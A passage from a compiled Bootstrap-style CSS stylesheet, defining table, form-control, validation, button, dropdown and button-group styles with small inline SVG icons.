  .table-hover .table-info:hover > th {

    background-color: #c4e3f3; }



.table-warning,

.table-warning > th,

.table-warning > td {

  background-color: #fcf8e3; }



.table-hover .table-warning:hover {

  background-color: #faf2cc; }

  .table-hover .table-warning:hover > td,

  .table-hover .table-warning:hover > th {

    background-color: #faf2cc; }



.table-danger,

.table-danger > th,

.table-danger > td {

  background-color: #f2dede; }



.table-hover .table-danger:hover {

  background-color: #ebcccc; }

  .table-hover .table-danger:hover > td,

  .table-hover .table-danger:hover > th {

    background-color: #ebcccc; }



.thead-inverse th {

  color: #fff;

  background-color: #878787; }



.thead-default th {

  color: #acaaa6;

  background-color: #f6f6f6; }



.table-inverse {

  color: #f6f6f6;

  background-color: #878787; }

  .table-inverse th,

  .table-inverse td,

  .table-inverse thead th {

    border-color: #acaaa6; }

  .table-inverse.table-bordered {

    border: 0; }



.table-responsive {

  display: block;

  width: 100%;

  min-height: 0%;

  overflow-x: auto; }



.table-reflow thead {

  float: left; }

.table-reflow tbody {

  display: block;

  white-space: nowrap; }

.table-reflow th,

.table-reflow td {

  border-top: 1px solid #eceeef;

  border-left: 1px solid #eceeef; }

  .table-reflow th:last-child,

  .table-reflow td:last-child {

    border-right: 1px solid #eceeef; }

.table-reflow thead:last-child tr:last-child th,

.table-reflow thead:last-child tr:last-child td,

.table-reflow tbody:last-child tr:last-child th,

.table-reflow tbody:last-child tr:last-child td,

.table-reflow tfoot:last-child tr:last-child th,

.table-reflow tfoot:last-child tr:last-child td {

  border-bottom: 1px solid #eceeef; }

.table-reflow tr {

  float: left; }

  .table-reflow tr th,

  .table-reflow tr td {

    display: block !important;

    border: 1px solid #eceeef; }



.form-control {

  display: block;

  width: 100%;

  padding: 0.5rem 0.75rem;

  font-size: 1rem;

  line-height: 1.25;

  color: #55595c;

  background-color: #fff;

  background-image: none;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem; }

  .form-control::-ms-expand {

    background-color: transparent;

    border: 0; }

  .form-control:focus {

    color: #55595c;

    background-color: #fff;

    border-color: #66afe9;

    outline: none; }

  .form-control::placeholder {

    color: #999;

    opacity: 1; }

  .form-control:disabled, .form-control[readonly] {

    background-color: #eceeef;

    opacity: 1; }

  .form-control:disabled {

    cursor: not-allowed; }



select.form-control:not([size]):not([multiple]) {

  height: calc(2.5rem - 2px); }

select.form-control:focus::-ms-value {

  color: #55595c;

  background-color: #fff; }



.form-control-file,

.form-control-range {

  display: block; }



.col-form-label {

  padding-top: 0.5rem;

  padding-bottom: 0.5rem;

  margin-bottom: 0; }



.col-form-label-lg {

  padding-top: 0.75rem;

  padding-bottom: 0.75rem;

  font-size: 14px; }



.col-form-label-sm {

  padding-top: 0.25rem;

  padding-bottom: 0.25rem;

  font-size: 12px; }



.col-form-legend {

  padding-top: 0.5rem;

  padding-bottom: 0.5rem;

  margin-bottom: 0;

  font-size: 1rem; }



.form-control-static {

  padding-top: 0.5rem;

  padding-bottom: 0.5rem;

  line-height: 1.25;

  border: solid transparent;

  border-width: 1px 0; }

  .form-control-static.form-control-sm, .input-group-sm > .form-control-static.form-control,

  .input-group-sm > .form-control-static.input-group-addon,

  .input-group-sm > .input-group-btn > .form-control-static.btn, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control,

  .input-group-lg > .form-control-static.input-group-addon,

  .input-group-lg > .input-group-btn > .form-control-static.btn {

    padding-right: 0;

    padding-left: 0; }



.form-control-sm, .input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  padding: 0.25rem 0.5rem;

  font-size: 12px;

  border-radius: 0.2rem; }



select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),

.input-group-sm > select.input-group-addon:not([size]):not([multiple]),

.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {

  height: 1.8125rem; }



.form-control-lg, .input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  padding: 0.75rem 1.5rem;

  font-size: 14px;

  border-radius: 0.3rem; }



select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),

.input-group-lg > select.input-group-addon:not([size]):not([multiple]),

.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {

  height: 3.16667rem; }



.form-group {

  margin-bottom: 1rem; }



.form-text {

  display: block;

  margin-top: 0.25rem; }



.form-check {

  position: relative;

  display: block;

  margin-bottom: 0.75rem; }

  .form-check + .form-check {

    margin-top: -.25rem; }

  .form-check.disabled .form-check-label {

    color: #acaaa6;

    cursor: not-allowed; }



.form-check-label {

  padding-left: 1.25rem;

  margin-bottom: 0;

  cursor: pointer; }



.form-check-input {

  position: absolute;

  margin-top: .25rem;

  margin-left: -1.25rem; }

  .form-check-input:only-child {

    position: static; }



.form-check-inline {

  position: relative;

  display: inline-block;

  padding-left: 1.25rem;

  margin-bottom: 0;

  vertical-align: middle;

  cursor: pointer; }

  .form-check-inline + .form-check-inline {

    margin-left: .75rem; }

  .form-check-inline.disabled {

    color: #acaaa6;

    cursor: not-allowed; }



.form-control-feedback {

  margin-top: 0.25rem; }



.form-control-success,

.form-control-warning,

.form-control-danger {

  padding-right: 2.25rem;

  background-repeat: no-repeat;

  background-position: center right 0.625rem;

  background-size: 1.25rem 1.25rem; }



.has-success .form-control-feedback,

.has-success .form-control-label,

.has-success .form-check-label,

.has-success .form-check-inline,

.has-success .custom-control {

  color: #4cbb6c; }

.has-success .form-control {

  border-color: #4cbb6c; }

  .has-success .form-control:focus {

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9; }

.has-success .input-group-addon {

  color: #4cbb6c;

  border-color: #4cbb6c;

  background-color: #e0f3e5; }

.has-success .form-control-success {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }



.has-warning .form-control-feedback,

.has-warning .form-control-label,

.has-warning .form-check-label,

.has-warning .form-check-inline,

.has-warning .custom-control {

  color: #ff9a52; }

.has-warning .form-control {

  border-color: #ff9a52; }

  .has-warning .form-control:focus {

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8; }

.has-warning .input-group-addon {

  color: #ff9a52;

  border-color: #ff9a52;

  background-color: white; }

.has-warning .form-control-warning {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }



.has-danger .form-control-feedback,

.has-danger .form-control-label,

.has-danger .form-check-label,

.has-danger .form-check-inline,

.has-danger .custom-control {

  color: #ff4c4c; }

.has-danger .form-control {

  border-color: #ff4c4c; }

  .has-danger .form-control:focus {

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2; }

.has-danger .input-group-addon {

  color: #ff4c4c;

  border-color: #ff4c4c;

  background-color: white; }

.has-danger .form-control-danger {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }



@media (min-width: 576px) {

  .form-inline .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-control {

    display: inline-block;

    width: auto;

    vertical-align: middle; }

  .form-inline .form-control-static {

    display: inline-block; }

  .form-inline .input-group {

    display: inline-table;

    width: auto;

    vertical-align: middle; }

    .form-inline .input-group .input-group-addon,

    .form-inline .input-group .input-group-btn,

    .form-inline .input-group .form-control {

      width: auto; }

  .form-inline .input-group > .form-control {

    width: 100%; }

  .form-inline .form-control-label {

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-check {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-check-label {

    padding-left: 0; }

  .form-inline .form-check-input {

    position: relative;

    margin-left: 0; }

  .form-inline .has-feedback .form-control-feedback {

    top: 0; } }



.btn {

  display: inline-block;

  font-weight: normal;

  line-height: 1.25;

  text-align: center;

  white-space: nowrap;

  vertical-align: middle;

  cursor: pointer;

  user-select: none;

  border: 1px solid transparent;

  padding: 0.5rem 1rem;

  font-size: 1rem;

  border-radius: 2px; }

  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }

  .btn:focus, .btn:hover {

    text-decoration: none; }

  .btn.focus {

    text-decoration: none; }

  .btn:active, .btn.active {

    background-image: none;

    outline: 0; }

  .btn.disabled, .btn:disabled {

    cursor: not-allowed;

    opacity: .65; }



a.btn.disabled,

fieldset[disabled] a.btn {

  pointer-events: none; }



.btn-primary {

  color: #fff;

  background-color: #f44d51;

  border-color: transparent; }

  .btn-primary:hover {

    color: #fff;

    background-color: #f11d22;

    border-color: transparent; }

  .btn-primary:focus, .btn-primary.focus {

    color: #fff;

    background-color: #f11d22;

    border-color: transparent; }

  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {

    color: #fff;

    background-color: #f11d22;

    border-color: transparent;

    background-image: none; }

    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {

      color: #fff;

      background-color: #dd0e13;

      border-color: transparent; }

  .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus {

    background-color: #f44d51;

    border-color: transparent; }

  .btn-primary.disabled:hover, .btn-primary:disabled:hover {

    background-color: #f44d51;

    border-color: transparent; }



.btn-secondary, .btn-tertiary {

  color: #414141;

  background-color: #f6f6f6;

  border-color: transparent; }

  .btn-secondary:hover, .btn-tertiary:hover {

    color: #414141;

    background-color: #dddddd;

    border-color: transparent; }

  .btn-secondary:focus, .btn-tertiary:focus, .btn-secondary.focus, .focus.btn-tertiary {

    color: #414141;

    background-color: #dddddd;

    border-color: transparent; }

  .btn-secondary:active, .btn-tertiary:active, .btn-secondary.active, .active.btn-tertiary, .open > .btn-secondary.dropdown-toggle, .open > .dropdown-toggle.btn-tertiary {

    color: #414141;

    background-color: #dddddd;

    border-color: transparent;

    background-image: none; }

    .btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus, .btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus, .active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary, .open > .btn-secondary.dropdown-toggle:hover, .open > .dropdown-toggle.btn-tertiary:hover, .open > .btn-secondary.dropdown-toggle:focus, .open > .dropdown-toggle.btn-tertiary:focus, .open > .btn-secondary.dropdown-toggle.focus, .open > .dropdown-toggle.focus.btn-tertiary {

      color: #414141;

      background-color: #cbcbcb;

      border-color: transparent; }

  .btn-secondary.disabled:focus, .disabled.btn-tertiary:focus, .btn-secondary.disabled.focus, .disabled.focus.btn-tertiary, .btn-secondary:disabled:focus, .btn-tertiary:disabled:focus, .btn-secondary:disabled.focus, .btn-tertiary:disabled.focus {

    background-color: #f6f6f6;

    border-color: transparent; }

  .btn-secondary.disabled:hover, .disabled.btn-tertiary:hover, .btn-secondary:disabled:hover, .btn-tertiary:disabled:hover {

    background-color: #f6f6f6;

    border-color: transparent; }



.btn-info {

  color: #fff;

  background-color: #5bc0de;

  border-color: #5bc0de; }

  .btn-info:hover {

    color: #fff;

    background-color: #31b0d5;

    border-color: #2aabd2; }

  .btn-info:focus, .btn-info.focus {

    color: #fff;

    background-color: #31b0d5;

    border-color: #2aabd2; }

  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {

    color: #fff;

    background-color: #31b0d5;

    border-color: #2aabd2;

    background-image: none; }

    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {

      color: #fff;

      background-color: #269abc;

      border-color: #1f7e9a; }

  .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus {

    background-color: #5bc0de;

    border-color: #5bc0de; }

  .btn-info.disabled:hover, .btn-info:disabled:hover {

    background-color: #5bc0de;

    border-color: #5bc0de; }



.btn-success {

  color: #fff;

  background-color: #5cb85c;

  border-color: #5cb85c; }

  .btn-success:hover {

    color: #fff;

    background-color: #449d44;

    border-color: #419641; }

  .btn-success:focus, .btn-success.focus {

    color: #fff;

    background-color: #449d44;

    border-color: #419641; }

  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {

    color: #fff;

    background-color: #449d44;

    border-color: #419641;

    background-image: none; }

    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {

      color: #fff;

      background-color: #398439;

      border-color: #2d672d; }

  .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus {

    background-color: #5cb85c;

    border-color: #5cb85c; }

  .btn-success.disabled:hover, .btn-success:disabled:hover {

    background-color: #5cb85c;

    border-color: #5cb85c; }



.btn-warning {

  color: white;

  background-color: #FF9A52;

  border-color: #f0ad4e; }

  .btn-warning:hover {

    color: white;

    background-color: #ff7c1f;

    border-color: #eb9316; }

  .btn-warning:focus, .btn-warning.focus {

    color: white;

    background-color: #ff7c1f;

    border-color: #eb9316; }

  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {

    color: white;

    background-color: #ff7c1f;

    border-color: #eb9316;

    background-image: none; }

    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {

      color: white;

      background-color: #fa6800;

      border-color: #b06d0f; }

  .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus {

    background-color: #FF9A52;

    border-color: #f0ad4e; }

  .btn-warning.disabled:hover, .btn-warning:disabled:hover {

    background-color: #FF9A52;

    border-color: #f0ad4e; }



.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d9534f; }

  .btn-danger:hover {

    color: #fff;

    background-color: #c9302c;

    border-color: #c12e2a; }

  .btn-danger:focus, .btn-danger.focus {

    color: #fff;

    background-color: #c9302c;

    border-color: #c12e2a; }

  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {

    color: #fff;

    background-color: #c9302c;

    border-color: #c12e2a;

    background-image: none; }

    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {

      color: #fff;

      background-color: #ac2925;

      border-color: #8b211e; }

  .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus {

    background-color: #d9534f;

    border-color: #d9534f; }

  .btn-danger.disabled:hover, .btn-danger:disabled:hover {

    background-color: #d9534f;

    border-color: #d9534f; }



.btn-outline-primary {

  color: #f44d51;

  background-image: none;

  background-color: transparent;

  border-color: #f44d51; }

  .btn-outline-primary:hover {

    color: #fff;

    background-color: #f44d51;

    border-color: #f44d51; }

  .btn-outline-primary:focus, .btn-outline-primary.focus {

    color: #fff;

    background-color: #f44d51;

    border-color: #f44d51; }

  .btn-outline-primary:active, .btn-outline-primary.active, .open > .btn-outline-primary.dropdown-toggle {

    color: #fff;

    background-color: #f44d51;

    border-color: #f44d51; }

    .btn-outline-primary:active:hover, .btn-outline-primary:active:focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:hover, .btn-outline-primary.active:focus, .btn-outline-primary.active.focus, .open > .btn-outline-primary.dropdown-toggle:hover, .open > .btn-outline-primary.dropdown-toggle:focus, .open > .btn-outline-primary.dropdown-toggle.focus {

      color: #fff;

      background-color: #dd0e13;

      border-color: #b60b0f; }

  .btn-outline-primary.disabled:focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary:disabled.focus {

    border-color: #faadaf; }

  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {

    border-color: #faadaf; }



.btn-outline-secondary {

  color: transparent;

  background-image: none;

  background-color: transparent;

  border-color: transparent; }

  .btn-outline-secondary:hover {

    color: #fff;

    background-color: transparent;

    border-color: transparent; }

  .btn-outline-secondary:focus, .btn-outline-secondary.focus {

    color: #fff;

    background-color: transparent;

    border-color: transparent; }

  .btn-outline-secondary:active, .btn-outline-secondary.active, .open > .btn-outline-secondary.dropdown-toggle {

    color: #fff;

    background-color: transparent;

    border-color: transparent; }

    .btn-outline-secondary:active:hover, .btn-outline-secondary:active:focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:hover, .btn-outline-secondary.active:focus, .btn-outline-secondary.active.focus, .open > .btn-outline-secondary.dropdown-toggle:hover, .open > .btn-outline-secondary.dropdown-toggle:focus, .open > .btn-outline-secondary.dropdown-toggle.focus {

      color: #fff;

      background-color: transparent;

      border-color: transparent; }

  .btn-outline-secondary.disabled:focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary:disabled.focus {

    border-color: rgba(51, 51, 51, 0); }

  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {

    border-color: rgba(51, 51, 51, 0); }



.btn-outline-info {

  color: #5bc0de;

  background-image: none;

  background-color: transparent;

  border-color: #5bc0de; }

  .btn-outline-info:hover {

    color: #fff;

    background-color: #5bc0de;

    border-color: #5bc0de; }

  .btn-outline-info:focus, .btn-outline-info.focus {

    color: #fff;

    background-color: #5bc0de;

    border-color: #5bc0de; }

  .btn-outline-info:active, .btn-outline-info.active, .open > .btn-outline-info.dropdown-toggle {

    color: #fff;

    background-color: #5bc0de;

    border-color: #5bc0de; }

    .btn-outline-info:active:hover, .btn-outline-info:active:focus, .btn-outline-info:active.focus, .btn-outline-info.active:hover, .btn-outline-info.active:focus, .btn-outline-info.active.focus, .open > .btn-outline-info.dropdown-toggle:hover, .open > .btn-outline-info.dropdown-toggle:focus, .open > .btn-outline-info.dropdown-toggle.focus {

      color: #fff;

      background-color: #269abc;

      border-color: #1f7e9a; }

  .btn-outline-info.disabled:focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info:disabled.focus {

    border-color: #b0e1ef; }

  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {

    border-color: #b0e1ef; }



.btn-outline-success {

  color: #5cb85c;

  background-image: none;

  background-color: transparent;

  border-color: #5cb85c; }

  .btn-outline-success:hover {

    color: #fff;

    background-color: #5cb85c;

    border-color: #5cb85c; }

  .btn-outline-success:focus, .btn-outline-success.focus {

    color: #fff;

    background-color: #5cb85c;

    border-color: #5cb85c; }

  .btn-outline-success:active, .btn-outline-success.active, .open > .btn-outline-success.dropdown-toggle {

    color: #fff;

    background-color: #5cb85c;

    border-color: #5cb85c; }

    .btn-outline-success:active:hover, .btn-outline-success:active:focus, .btn-outline-success:active.focus, .btn-outline-success.active:hover, .btn-outline-success.active:focus, .btn-outline-success.active.focus, .open > .btn-outline-success.dropdown-toggle:hover, .open > .btn-outline-success.dropdown-toggle:focus, .open > .btn-outline-success.dropdown-toggle.focus {

      color: #fff;

      background-color: #398439;

      border-color: #2d672d; }

  .btn-outline-success.disabled:focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success:disabled.focus {

    border-color: #a3d7a3; }

  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {

    border-color: #a3d7a3; }



.btn-outline-warning {

  color: #FF9A52;

  background-image: none;

  background-color: transparent;

  border-color: #FF9A52; }

  .btn-outline-warning:hover {

    color: #fff;

    background-color: #FF9A52;

    border-color: #FF9A52; }

  .btn-outline-warning:focus, .btn-outline-warning.focus {

    color: #fff;

    background-color: #FF9A52;

    border-color: #FF9A52; }

  .btn-outline-warning:active, .btn-outline-warning.active, .open > .btn-outline-warning.dropdown-toggle {

    color: #fff;

    background-color: #FF9A52;

    border-color: #FF9A52; }

    .btn-outline-warning:active:hover, .btn-outline-warning:active:focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:hover, .btn-outline-warning.active:focus, .btn-outline-warning.active.focus, .open > .btn-outline-warning.dropdown-toggle:hover, .open > .btn-outline-warning.dropdown-toggle:focus, .open > .btn-outline-warning.dropdown-toggle.focus {

      color: #fff;

      background-color: #fa6800;

      border-color: #d25700; }

  .btn-outline-warning.disabled:focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning:disabled.focus {

    border-color: #ffd6b8; }

  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {

    border-color: #ffd6b8; }



.btn-outline-danger {

  color: #d9534f;

  background-image: none;

  background-color: transparent;

  border-color: #d9534f; }

  .btn-outline-danger:hover {

    color: #fff;

    background-color: #d9534f;

    border-color: #d9534f; }

  .btn-outline-danger:focus, .btn-outline-danger.focus {

    color: #fff;

    background-color: #d9534f;

    border-color: #d9534f; }

  .btn-outline-danger:active, .btn-outline-danger.active, .open > .btn-outline-danger.dropdown-toggle {

    color: #fff;

    background-color: #d9534f;

    border-color: #d9534f; }

    .btn-outline-danger:active:hover, .btn-outline-danger:active:focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:hover, .btn-outline-danger.active:focus, .btn-outline-danger.active.focus, .open > .btn-outline-danger.dropdown-toggle:hover, .open > .btn-outline-danger.dropdown-toggle:focus, .open > .btn-outline-danger.dropdown-toggle.focus {

      color: #fff;

      background-color: #ac2925;

      border-color: #8b211e; }

  .btn-outline-danger.disabled:focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger:disabled.focus {

    border-color: #eba5a3; }

  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {

    border-color: #eba5a3; }



.btn-link {

  font-weight: normal;

  color: #666;

  border-radius: 0; }

  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {

    background-color: transparent; }

  .btn-link, .btn-link:focus, .btn-link:active {

    border-color: transparent; }

  .btn-link:hover {

    border-color: transparent; }

  .btn-link:focus, .btn-link:hover {

    color: #000;

    text-decoration: underline;

    background-color: transparent; }

  .btn-link:disabled:focus, .btn-link:disabled:hover {

    color: #818a91;

    text-decoration: none; }



.btn-lg, .btn-group-lg > .btn {

  padding: 0.75rem 1.5rem;

  font-size: 14px;

  border-radius: 0.3rem; }



.btn-sm, .btn-group-sm > .btn {

  padding: 0.25rem 0.5rem;

  font-size: 12px;

  border-radius: 0.2rem; }



.btn-block {

  display: block;

  width: 100%; }



.btn-block + .btn-block {

  margin-top: 0.5rem; }



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%; }



.fade {

  opacity: 0;

  transition: opacity .15s linear; }

  .fade.in {

    opacity: 1; }



.collapse {

  display: none; }

  .collapse.in {

    display: block; }



tr.collapse.in {

  display: table-row; }



tbody.collapse.in {

  display: table-row-group; }



.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  transition-timing-function: ease;

  transition-duration: .35s;

  transition-property: height; }



.dropup,

.dropdown {

  position: relative; }



.dropdown-toggle::after {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 0.3em;

  vertical-align: middle;

  content: "";

  border-top: 0.3em solid;

  border-right: 0.3em solid transparent;

  border-left: 0.3em solid transparent; }

.dropdown-toggle:focus {

  outline: 0; }



.dropup .dropdown-toggle::after {

  border-top: 0;

  border-bottom: 0.3em solid; }



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 10rem;

  padding: 0.5rem 0;

  margin: 0.125rem 0 0;

  font-size: 1rem;

  color: #999;

  text-align: left;

  list-style: none;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem; }



.dropdown-divider {

  height: 1px;

  margin: 0.5rem 0;

  overflow: hidden;

  background-color: #e5e5e5; }



.dropdown-item {

  display: block;

  width: 100%;

  padding: 3px 1.5rem;

  clear: both;

  font-weight: normal;

  color: #373a3c;

  text-align: inherit;

  white-space: nowrap;

  background: none;

  border: 0; }

  .dropdown-item:focus, .dropdown-item:hover {

    color: #2b2d2f;

    text-decoration: none;

    background-color: #f5f5f5; }

  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {

    color: #fff;

    text-decoration: none;

    background-color: #0275d8;

    outline: 0; }

  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {

    color: #818a91; }

  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {

    text-decoration: none;

    cursor: not-allowed;

    background-color: transparent;

    background-image: none;

    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }



.open > .dropdown-menu {

  display: block; }

.open > a {

  outline: 0; }



.dropdown-menu-right {

  right: 0;

  left: auto; }



.dropdown-menu-left {

  right: auto;

  left: 0; }



.dropdown-header {

  display: block;

  padding: 0.5rem 1.5rem;

  margin-bottom: 0;

  font-size: 12px;

  color: #818a91;

  white-space: nowrap; }



.dropdown-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 990; }



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  content: "";

  border-top: 0;

  border-bottom: 0.3em solid; }

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 0.125rem; }



.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle; }

  .btn-group > .btn,

  .btn-group-vertical > .btn {

    position: relative;

    float: left;

    margin-bottom: 0; }

    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,

    .btn-group-vertical > .btn:focus,

    .btn-group-vertical > .btn:active,

    .btn-group-vertical > .btn.active {

      z-index: 2; }

    .btn-group > .btn:hover,

    .btn-group-vertical > .btn:hover {

      z-index: 2; }



.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px; }



.btn-toolbar {

  margin-left: -0.5rem; }

  .btn-toolbar::after {

    content: "";

    display: table;

    clear: both; }

  .btn-toolbar .btn-group,

  .btn-toolbar .input-group {

    float: left; }

  .btn-toolbar > .btn,

  .btn-toolbar > .btn-group,

  .btn-toolbar > .input-group {

    margin-left: 0.5rem; }



.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0; }



.btn-group > .btn:first-child {

  margin-left: 0; }

  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0; }



.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group > .btn-group {

  float: left; }



.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,

.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0; }



.btn + .dropdown-toggle-split {

  padding-right: 0.75rem;

  padding-left: 0.75rem; }

  .btn + .dropdown-toggle-split::after {

    margin-left: 0; }



.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {

  padding-right: 0.375rem;

  padding-left: 0.375rem; }



.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {

  padding-right: 1.125rem;

  padding-left: 1.125rem; }



.btn .caret {

  margin-left: 0; }



.btn-lg .caret, .btn-group-lg > .btn .caret {

  border-width: 0.3em 0.3em 0;

  border-bottom-width: 0; }



.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {

